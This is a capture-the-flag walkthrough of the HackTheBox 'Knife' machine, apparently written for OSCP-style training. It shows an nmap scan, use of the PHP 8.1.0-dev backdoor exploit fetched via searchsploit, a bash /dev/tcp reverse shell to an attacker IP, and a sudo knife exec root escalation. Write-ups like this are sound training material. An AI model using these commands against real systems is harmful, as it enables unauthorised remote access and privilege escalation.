This HackTheBox can be found here.
Knife is included in TJnull’s OSCP, OSEP, and OSWE list.
Recon
Like always, we’ll start with a Nmap scan:
1
sudo nmap -T4 -p- -oN allports -sC -sV 10.10.10.242
1
2
3
4
5
6
7
8
9
10
11
12
Host is up (0.041s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 be549ca367c315c364717f6a534a4c21 (RSA)
| 256 bf8a3fd406e92e874ec97eab220ec0ee (ECDSA)
|_ 256 1adea1cc37ce53bb1bfb2b0badb3f684 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Emergent Medical Idea
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Looking at the webpage, we have some type of medical app:
Initial Foothold
The first two tools I’ll run when I see a webapp are dirb and nikto. These may not be the best, but they are good for initial checks. After starting nikto, I noticed a quick win:


The server is running PHP/8.1.0-dev that has a known backdoor. Using searchsploit, we see a python payload already on our machine:
1
2
3
4
searchsploit php 8.1.0 dev
# Copying the exploit to our current directory
searchsploit -m 49933
When we run the exploit, we get a shell as james:


This isn’t a fully interactive shell, but we can grab the user flag from /home/james/user.txt:
Privilege Escalation

We first need to get a better shell. We can start a netcat listener and, run bash -c "bash -i >& /dev/tcp/10.10.14.8/4321 0>&1" (don’t forget to swap your IP) within out pseudo-shell:
I brought over and ran linpeas.sh. When looking at the output, we see that we can run knife as root:

Using GTFOBins, we get a knife payload to spawn /bin/sh as root:
1
sudo /usr/bin/knife exec -E 'exec "/bin/sh"'

We can now grab the final flag: